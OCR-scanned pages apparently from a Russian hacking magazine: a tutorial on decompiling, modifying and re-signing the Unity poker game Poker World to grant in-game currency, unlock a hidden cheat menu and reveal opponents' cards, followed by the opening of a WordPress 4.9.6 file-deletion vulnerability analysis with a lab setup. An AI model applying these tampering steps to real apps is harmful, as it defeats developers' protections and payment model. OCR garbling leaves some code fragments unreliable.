

Отлаживаем дизассемблированный код

#### **ВМЕСТО ВЫВОДОВ**

Отладчик - очень удобный и весьма полезный инструмент реверсера. Он позволяет установить последовательность исполнения инструкций приложения и обнаружить скрытые данные. С помощью отладчика можно изучать тонкости работы Android и приложений для него. **ЭС** 



aLLy **ONsec** @iamsecurity

КАК РАЗОБРАТЬ, ИЗМЕНИТЬ И СОБРАТЬ ОБРАТНО МОБИЛЬНУЮ ИГРУ НА UNITY

Разработчики игр с удовольствием пользуются теми удобствами, что им предоставляет движок Unity, но, как выяснилось, он столь же удобен и для любого желающего вскрыть эти игры. Для примера я возьму Poker World и покажу на ней, как можно не только менять параметры, но и влезть в саму логику, переиначить все на свой лад и перепаковать АРК. Заодно соберем небольшой набор утилит, который поможет в работе с мобильным софтом.



**INFO** 

Все манипуляции с приложением делались исключительно в исследовательских целях и не преследуют финансовой выгоды в каком-либо виде.

Работа работой, а отдыхать тоже нужно. Человек я не азартный, но карты покидать люблю. Недавно я приметил офлайновое приложение для игры в покер под названием Poker World. У него аскетичный интерфейс, минимальный набор функций, но есть почти все, что мне нужно. Напрягал только повышенный интерес разработчиков к донату. Поэтому с каждой раздачей исследовательская жилка напрягалась и таки не выдержала. Я взялся за клавиатуру с твердым намерением раздобыть себе немного виртуальных деньжат.

#### ПЕРВЫЕ ШАГИ

Чтобы начать вивисекцию приложения, нам понадобится небольшой стенд. В первую очередь стоит поставить нормальный эмулятор Android. Раньше я использовал Andy, но теперь он скурвился и даже начал пихать майнеры в свои дистрибутивы. Мне в срочном порядке пришлось искать замену. Моя основная ОС - Windows, и поэтому все поиски были направлены на дистрибутивы для этой платформы. Я перебрал с десяток вариантов из топа выдачи Google, и все они, культурно выражаясь, оставляли желать лучшего. Однако мои молитвы были услышаны, и я наткнулся на МЕти. На момент написания статьи последняя версия была 5.5.1. Тут есть все, что тебе может понадобиться. Создавать можно виртуальные машины Android версий 4.4 и 5.1, а также поддерживается эмуляция нескольких моделей устройств.



Также тут присутствуют разные приятные фишки типа эмуляции камеры, спуфинга GPS, мак-адреса и сотового оператора, и, конечно же, есть поддержка трехмерной графики, то есть возможность запускать игры.

Что очень важно, МЕти поддерживает установку приложений из файлов АРК и, о боги, в нем есть обычные настройки сетевого подключения Android. Это позволяет легко настроить устройство на работу через прокси типа Burp и перехватывать трафик. Ты удивишься, но часть эмуляторов не поддерживала работу через прокси и не имела стандартных сетевых настроек.

![](_page_17_Figure_14.jpeg)

В общем, пока у меня не возникало претензий к MEmu. Если ты знаешь о более достойных вариантах, не стесняйся и пиши о них в комментариях. Еще нам понадобится APK Studio, чтобы иметь возможность удобно распаковывать, пересобирать и подписывать пакеты. Для подписи пакетов к нему потребуется скачать uber-apk-signer и положить в директорию C:\Users\<wmg\_waepa>\.apkstudio\vendor, предварительно переименовав в uber-apk-signer.jar. Также можешь обновить apktool до последней версии и скопировать в ту же папку.

![](_page_17_Picture_568.jpeg)

#### Главное окно утилиты APK Studio

И конечно же, само приложение. Его можно скачать из Play Market и App Store, но нам ведь нужен сам дистрибутив. Тут на помощь приходят сайты агрегаторы приложений. Такого рода сервисы легко гуглятся по запросу apk download. Я, например, остановился на https://apkpure.com/, где помимо текущей версии приложения можно скачать и предыдущие (иногда бывает полезно).

Переходим по ссылке и скачиваем нашего подопытного. На момент написания статьи последняя версия приложения - 1.3.5. Теперь можно установить скачанный арк в эмуляторе. Для этого достаточ-

но перетащить его на окно с запущенным MEmu - практически в лучших традициях macOS.

![](_page_17_Picture_21.jpeg)

На этом этапе базовые приготовления закончены. Обо всех остальных полезных штуках и утилитах я расскажу в процессе препарирования приложения.

#### **НАЧИНАЕМ ВЕСЕЛЬЕ В IOS**

Так получилось, что играть я начал на айфоне. И где-то на третьем уровне денег начало катастрофически не хватать. Аппарат был без джейлбрейка, и делать мне его совершенно не хотелось, поэтому я начал искать баги в логике самого приложения. Такие, чтобы можно было провернуть, не закапываясь в его дебри.

Парочку таких я и обнаружил. В игре есть возможность раз в четыре часа крутить однорукого бандита, из которого тебе рандомно выпадают всякие ништяки. Их в игре всего два вида — это деньги и билеты. И те и другие нужны для участия в турнирах. Так вот в местном аналоге тотализатора можно выиграть небольшое количество денег или один билетик. Количество денег, которые ты можешь срубить, зависит от уровня твоего персонажа. Каждые несколько уровней суммы выигрыша в этой рулетке удваиваются. На самом первом они составляют от 400 до 2000 долларов.

![](_page_17_Picture_26.jpeg)

Про билет и 2000 баксов можно забыть, за месяц игры и тысячи кручений этой рулетки ни разу ничего подобного мне не выпало. Интересно будет взглянуть на алгоритм. :)

Тем не менее через пять таких спинов ты получаешь возможность сделать джекпот-спин, в котором все выигрыши умножены на три и, соответственно, можно урвать аж три билета.

![](_page_17_Picture_569.jpeg)

Эволюция спинов в Poker World

Баг заключался в том, что время до следующего спина считалось от установленной в системе даты. Поэтому достаточно просто свернуть приложение, перевести часы на четыре часа вперед, развернуть его и снова крутить барабан. Так можно делать до бесконечности.

- Чтобы бесконечно не переводить время в будущее, можно сделать так: • сворачиваем приложение, находясь на экране с таблицей спинов и таймером до следующего;
- переводим часы на четыре часа вперед;
- разворачиваем, видим, что появилась кнопка Spin Now. Нажимать ее не нужно;
- сворачиваем;
- переводим время на четыре часа назад;
- снова разворачиваем и теперь уже нажимаем кнопку.

![](_page_17_Picture_40.jpeg)

Я проводил такую процедуру после каждого джекпот-спина. Это дает возможность не уходить далеко в будущее, так как от системного времени много чего зависит. Срабатывание алертов, событий в календаре и прочее.

Вообще, я сильно удивился тому, какие проблемы может вызвать изменение даты на устройстве с iOS. Например, после того как я выставил 2030, меня разлогинил iCloud и отказывался пускать обратно с неизвестной ошибкой. Я уж было подумал, что мой аккаунт заблокировали за путешествия во времени. Повторно авторизоваться удалось только после перезагрузки девайса.

![](_page_17_Picture_43.jpeg)

#### **INFO**

Два года назад в iOS нашли баг: устройство окирпичивалось, если поставить дату на 1970 год. Можно предположить, что от системной даты многое зависит.

Плюс сама смена даты неудобна — чтобы сменить год, нужно прокрутить все 365 дней. Вот и сиди, вози пальцем как сумасшедший. Помимо бесплатных спинов, имеются еще игры без вложений, которые тоже доступны каждые четыре часа. В цепочке - пять игр, в каждой ты можешь выиграть определенную сумму, причем чем дальше по цепочке ты проходишь, тем больше куш. Приз за выигрыш в последней - один билет.

![](_page_17_Picture_570.jpeg)

Ускорить можно точно таким же способом - изменение системного времени. К слову сказать, этот стандартный финт с переводом часов еще много где прокатывает, не стесняйся и чекай в тех приложениях, где предлагают

чего-то подождать.:) Но это все цветочки. У меня завалялся старый джейлбрейкнутый айфон, а это значит, что настало время заглянуть поглубже в недра игры и посмотреть, что там творится. Запускаю утилиту Filza и смотрю, где располагаются файлы приложения. У меня это /path. Немного покопавшись, я обнаружил интересный файл com. youdagames.pokerworld.plist.

![](_page_17_Picture_571.jpeg)

![](_page_17_Picture_572.jpeg)

![](_page_17_Picture_573.jpeg)

Сам файловый менеджер Filza позволяет открывать, редактировать и сохранять файлы plist. В нем располагаются разные настройки, которые касаются игры в целом и текущего пользователя в частности. Мой взгляд зацепился за парочку интересных именованных переменных: UserChips и UserTickets. И да, они означают именно то, что ты подумал. Это количество твоих денег (фишек) и билетов. Я поменял значения на нужные и запустил игру.

![](_page_17_Picture_574.jpeg)

Редактирование количества денег и билетов у игрока в Poker World

![](_page_17_Picture_56.jpeg)

И вуаля! Виртуальный миллионер. Помимо этого, в файле находится куча интересных параметров - таких как текущий уровень игрока, его позиция в десятке лидеров, какие уровни уже пройдены, лимиты столов и прочее. Если будет интересно, то можешь поэкспериментировать на досуге, а я перехожу к версии приложения для Android и более увлекательным вещам.

#### **ВЛАСТВУЕМ В POKER WORLD ДЛЯ ANDROID**

Первым делом точно так же проверяем домашнюю папку приложения. Не лежат ли там какие-нибудь интересные файлы? Для этих целей я воспользуюсь файловым менеджером из CyanogenMod и перейду в папку /data/data/com.youdagames.pokerworld/shared prefs/

MEMU PLAY

 $\Box$ 

![](_page_17_Picture_575.jpeg)

Сразу же бросается в глаза файл com. youdagames.pokerworld.v2.playerprefs.xml. Откроем его и убедимся: там все то же самое, что и в iOS, только в формате XML.

Домашняя папка Poker World в Android

![](_page_17_Picture_576.jpeg)

Но мы это уже проходили, так что ценность этой находки для нас минимальна. Пойдем чуть дальше.

Попробуем декомпилировать арк-файл с игрой. Для этих целей я почти всегда использую замечательный онлайновый сервис javadecompilers.com/apk. Кстати, помимо приложений для Android, он может декомпилировать файлы JAR, причем разными методами. На выбор декомпиляторы JDCore, CFR, Jadx и другие.

![](_page_17_Picture_577.jpeg)

В общем, декомпильнули наш файл, скачали его, распаковали и видим, что ничего особо интересного там нет. Печаль.

Также есть целый фреймворк, который неплохо помогает в исследовании мобильных приложений, он называется Mobile Security Framework, MobSF. Он тоже выполняет декомпиляцию приложения и ищет в получившихся исходниках всякие интересные вещи и потенциальные уязвимости. Рекомендую не брезговать им и натравливать его на исследуемые приложения. Фреймворк легко устанавливается и, помимо этого, существует в виде контейнера Docker, что сводит его установку к одной команде.

#### > docker run -it -p 8000:8000 opensecurity/mobile-security-frameworkmobsf:latest

Но нам это тоже не поможет. :) У нас здесь игра на движке Unity, на что недвусмысленно намекает наличие характерных файлов.

Data (D:) > Posts > Xakep > pokerworld > PokerWorldOfflineTexasHoldem\_v1.3.5\_apkpure.com\_source\_from\_JADX > assets > bin > Data > Managed Name Date modified Size Type

![](_page_17_Picture_578.jpeg)

Я, конечно же, слышал про этот игровой движок, но никогда не приходилось иметь с ним дело в плане реверса. Немного покурив мануалы, я узнал, что все самое интересное обычно находится в файлах Assembly-CSharp.dll, Assembly-CSharp-firstpass.dll u Assembly-UnityScript.dll из папки Managed. Как видно из названия, они написаны на С#, поэтому нам нужен соответствующий декомпилятор. Есть несколько классных вариантов, среди них ILSpy и DotPeek. Обе утилиты абсолютно бесплатны и имеют свои фишки; я остановился на ILSpy. Откроем в нем Assembly-CSharp.dll и Assembly-CSharp-firstpass.dll.

![](_page_17_Picture_75.jpeg)

### **АLL IN ПО ФАНУ**

**KAK PA3OEPATb, VI3MEI** И СОБРАТЬ ОБРАТНО МОБИЛЬНУЮ **HAUNI** 

Разворачиваем дерево файла Assembly-CSharp.dll и наблюдаем огромное количество классов с интересными названиями. Это абсолютна вся логика игры. Есть где развернуться!

Но как вносить изменения, чтобы можно было их сохранить? Первый вариант - это экспортировать исходники, отредактировать и попробовать скомпилировать их обратно в библиотеку. Думаю, что при таком раскладе понадобится устранить кучу зависимостей и возникнет немало подводных камней, которые отнимут значительное количество времени - результат просто того не стоит.

Сначала я было расстроился, но, немного погуглив, я нашел отличное решение. При помощи утилиты под названием dnSpy мы можем вносить изменения напрямую в DLL, причем так, как если бы мы просто редактировали ее код на С#. Просто магия вне Хогвартса! :) Скачиваем программу и открываем наши библиотеки в ней.

![](_page_18_Picture_7.jpeg)

Если встроенный редактор покажется тебе недостаточно удобным, можешь сохранить все исходники как проект и пользоваться привычным. Для этого в меню File имеется команда Export to Project.

Сначала изменим что-нибудь простое, чтобы понять, сработает ли. Например, я нашел класс, который отвечает за отображение меню настроек игры. В нем есть метод Show(), который отрабатывает при нажатии на кнопку настроек.

#### /Assembly-CSharp/SettingsMenu.cs 088: // Token: 0x06001AE2 RID: 6882 RVA: 0x00079D30 File Offset:

![](_page_18_Picture_663.jpeg)

Здесь задается переменная this.version.text, которая содержит номер текущей версии игры. Он выводится в левом нижнем углу на экране настроек.

![](_page_18_Picture_13.jpeg)

#### Экран настроек в Poker World

Добавим к этой строчке что-нибудь свое. Для этого нужно кликнуть правой кнопкой мыши внутри метода и выбрать пункт меню Edit Method (C#) или просто нажать Ctrl-Shift-E.

![](_page_18_Picture_664.jpeg)

#### Контекстное меню выбранного метода

Откроется окно для внесения изменений только в выбранный метод. Ты можешь выбрать Edit Class (С#) и редактировать весь класс целиком, но сейчас нам это не нужно.

![](_page_18_Picture_19.jpeg)

Я добавил переменную str3, в которой написал небольшое приветствие.

#### /Assembly-CSharp/SettingsMenu.cs

111: string str2 = (!GameManager.Instance.releaseBuild) ? " | debug" : string.Empty; 112: string str3 =  $"$  | Hello from dnSpy";

113: this.version.text = "v" + Application.version + str2 + str + str3;

После этого нажимаем кнопку **Compile**. Тут компилятор может вернуть ошиб-

![](_page_18_Picture_26.jpeg)

Не будем сильно вдаваться в суть ошибок; посмотрим лучше на место, где они обнаружились. Видишь то же самое имя файла, который мы редактируем, только с постфиксом *g*? Это означает global, то есть ошибки (по мнению компилятора dnSpy) содержит основной файл класса. Но мы ведь изменяем лишь один метод, а значит, этими ошибками можно спокойно пренебречь. Поэтому двойным кликом по сообщению об ошибке переходим в место, где они обитают, и просто комментируем неугодные строки.

![](_page_18_Picture_665.jpeg)

После этих действий компиляция прошла успешно. Теперь можешь посмотреть в начало класса и заметить, что те строки, что мы комментировали, находятся в изначальном состоянии.

![](_page_18_Picture_666.jpeg)

Метод перекомпилирован, теперь идем в меню File и выбираем Save Module. Таким образом, у нас появилась обновленная DLL. Осталось собрать все обратно в АРК, чтобы запустить на телефоне. Хоть АРК - это обычный архив ZIP, но просто запаковать и изменить расширение недостаточно. Нужен верный манифест-файл и правильная подпись.

В этих делах нам поможет утилита APK Studio. Откроем APK с игрой и распакуем в какую-нибудь папку при помощи пункта меню File → Open → APK. A APK Studio - http://git.jo/yc7x0  $\Box$ 

![](_page_18_Picture_667.jpeg)

Java: 1.8.0 8u171 | ADB: n/a | APK Tool: 2.3.3 Меню File утилиты APK Studio

В опциях открытия файла в Project Path указываем путь, куда складывать распакованные данные. Также можешь убрать галочки с пунктов Decompile Source и Decode Resources, так как нам не нужно декомпилировать исходники и декодировать ресурсы приложения.

Ready!

![](_page_18_Picture_668.jpeg)

Теперь жмем Decode и переходим в папку с распакованным приложением. Копируем отредактированный DLL (Assembly-CSharp.dll) в /assets/bin/ Data/Managed с заменой существующей. Снова идем в APK Studio и жмем F5 или выбираем пункт Build из меню Project. В директории, где лежит содержимое АРК, появится собранная версия. Но просто так установить ее не получится. Остался еще один шаг - подпись.

Сначала нужно сгенерировать ключ. Это можно сделать с помощью входящей в состав Java утилиты keytool. Для создания выполним следующую команду:

> keytool.exe -genkey -keystore <имя\_контейнера> -storepass <пароль> -alias <имя\_ключа> -validity <срок\_действия\_в\_днях> -keyalg RSA storetype pkcs12

![](_page_18_Picture_669.jpeg)

Возвращаемся в АРК Studio, переходим в меню Project -> Sign/Export. Выбираем свежесозданный контейнер и указываем пароль к нему, название ключа и его пароль.

![](_page_18_Figure_42.jpeg)

Нажимаем Sign. Программа немного подумает и скажет, что все прошло успешно.

![](_page_18_Picture_670.jpeg)

![](_page_18_Picture_45.jpeg)

Вот теперь можно устанавливать получившееся приложение. Запускаем его, переходим в настройки и видим, что наша строка красуется рядом с версией приложения.

![](_page_18_Picture_47.jpeg)

Изменили логику работы приложения Poker World

Ну что, теперь пора браться за дела покруче, чем простое добавление строчек.

Немного побродив по исходникам, я наткнулся на интересные классы Cheat и CheatMenu. Это менюшка с читами, и, судя по методам, есть очень интересные: выиграть текущую игру, показать карты соперников, выиграть текущую игровую зону.

/Assembly-CSharp/CheatMenu.cs

![](_page_18_Picture_671.jpeg)

 $91:$  $\{$  $this. pointsToTo uch[i] = this. transformsTouch[i].position;$  $92:$  $\mathcal{F}$  $93:$ base.gameObject.SetActive(true);  $94:$  $95: }$ 

Однако просто активировать чит-меню недостаточно. Обрати внимание на метод Update.

![](_page_18_Picture_672.jpeg)

Каждый раз вызывается CheckTouches.

114: private void CheckTouches()

![](_page_18_Picture_673.jpeg)

Судя по телу этого метода, чтобы менюшка показалась, следует тапнуть в нужных местах. Давай сделаем, чтобы она открывалась сразу после загрузки приложения.

#### $70 \cdot$  nnivato void  $Tnif()$

![](_page_18_Picture_674.jpeg)

Сохраняем, билдим, подписываем, устанавливаем, запускаем и видим чит-меню. Можно убедиться, что все кнопочки рабочие.

![](_page_18_Picture_62.jpeg)

Активированное чит-меню в Poker World

Но что-то я не вижу в нем самой интересной функции - показать карты соперников. Нужно исправлять это досадное упущение. Посмотрим, как выглядит экран во время игры.

![](_page_18_Figure_65.jpeg)

В левом нижнем углу есть кнопочка с символом ?, которая показывает, какие карты были на руках в последней раздаче. Давай изменим ее функцию на показ карт соперников. Для этого найдем код, который отвечает за клик по этой кнопке.

![](_page_18_Picture_675.jpeg)

Пересобираем приложение, и теперь при нажатии на нужную кнопку будут показываться карты противников.

![](_page_18_Picture_69.jpeg)

Смотрим карты соперника в Poker World

![](_page_18_Picture_71.jpeg)

Получается, ты можешь почти полностью менять логику работы приложения. Можно добавлять фишки прямо при игре на столе, можно выкидывать ботов, влиять на алгоритм раздачи карт и тому подобное.

#### **ВЫВОДЫ**

Благодаря таким манипуляциям можно «подправить» почти любую игру, написанную на Unity, а это, как ты знаешь, очень и очень популярный движок. У dnSpy есть даже специальные билды библиотеки Mono.dll. Заменив оригинальную версию такой библиотеки, можно отлаживать приложение с помощью встроенного в dnSpy дебаггера. Очень удобная вещь. Лично я получил немало удовольствия от того, что разобрался в логике работы приложения. Надеюсь, тебе тоже понравилось! **ВС** 

![](_page_19_Picture_0.jpeg)

### **YANEHHOE** *УДАЛЕНИЕ* КАК ЗАХВАТИТЬ КОНТРОЛЬ

НАД WORDPRESS, ЗАСТАВИВ ЕГО СТЕРЕТЬ ФАЙЛ

![](_page_19_Picture_3.jpeg)

В WordPress, самой популярной в мире системе публикации, была обнаружена серьезная уязвимость. Она позволяет в пару запросов удалить любой файл, доступный для записи пользователю, от которого работает РНР, а затем получить контроль над сайтом. В этой статье мы разберемся с причинами и посмотрим, как работает эксплуатация.

Баг был обнаружен еще 20 ноября 2017 года исследователем Славко Михайльоски (Slavco Mihajloski) из RIPS Tech, но вплоть до версии 4.9.7, которая вышла 5 июня 2018 года, проблема оставалась незапатченной. То есть протяжении семи месяцев она представляла серьезную угрозу на для безопасности на огромном количестве сайтов по всему миру и на многих из них продолжает представлять.

#### СТЕНД

Чтобы разобрать уязвимость, нам сначала понадобится уязвимый WordPress. Первым делом ставим контейнер с базой данных.

\$ docker run -d --rm -e MYSQL\_USER="wpdel" -e MYSQL\_PASSWORD="4hicmM RyUq" -e MYSQL\_DATABASE="wpdel" --name=mysql --hostname=mysql mysql/ mysql-server

Теперь контейнер, на который поставим веб-сервер. На нем будет располагаться WordPress.

\$ docker run -it --rm -p80:80 --name=wpdel --hostname=wpdel --link= mysql debian /bin/bash

Установим все нужные пакеты и расширения РНР.

#### \$ apt-get update && apt-get install -y apache2 php php7.0-mysqli php-gd nano wget

Уязвима версия CMS под номером 4.9.6, ее и скачаем.

\$ cd /tmp && wget https://wordpress.org/wordpress-4.9.6.tar.gz

\$ tar xzf wordpress-4.9.6.tar.gz

\$ rm -rf /var/www/html/\* && mv wordpress/\* /var/www/html/

\$ chown -R www-data:www-data /var/www/html/

Запускаем сервис apache2.

#### \$ service apache2 start

Теперь устанавливаем WordPress, используем наш MySQL-сервер в качестве БД.

![](_page_19_Picture_122.jpeg)

Уязвим механизм удаления загруженных файлов, поэтому для успешной эксплуатации юзер должен иметь привилегии на удаление медиа. Создадим такого пользователя.

![](_page_19_Picture_123.jpeg)

**B WordPress 4.9.6** 

![](_page_19_Picture_26.jpeg)

### УДАЛЕННОЕ УДАЛЕНИЕ KAK SAXBATUTЬ KOHTPOЛЬ НАД WORDPRESS,

#### АНАЛИЗ УЯЗВИМОСТИ

В WordPress, как и в любой уважающей себя CMS, можно загружать произвольные файлы и встраивать их в публикуемые посты. Самый очевидный способ применения - это добавление фотографий. Если файл загруженной картинки больше установленных в настройках размеров, то для него создаются миниатюры (thumbnails). Самую мелкую из них можно увидеть при нажатии на кнопку редактирования картинки (в закладке медиа в разделе Thumbnail Settings).

![](_page_20_Picture_381.jpeg)

Заглянем в файл **post.php**, где находится кусок кода, ответственный за редактирование любой записи в системе. Да, аттачи тоже считаются записями.

#### /wordpress/wp-admin/post.php  $\cdot$  ;  $\uparrow$  (  $\downarrow$   $\uparrow$   $\uparrow$   $\uparrow$   $\uparrow$   $\uparrow$

![](_page_20_Picture_382.jpeg)

В переменной **\$action** находится действие из запроса, которое нужно выполнить. Оператор switch перенаправляет выполнение скрипта в нужную часть кода. Вот, к примеру, запрос на редактирование конкретной записи.

```
GET /wp-admin/post.php?post=25&action=edit HTTP/1.1
Host: wpdel.visualhack
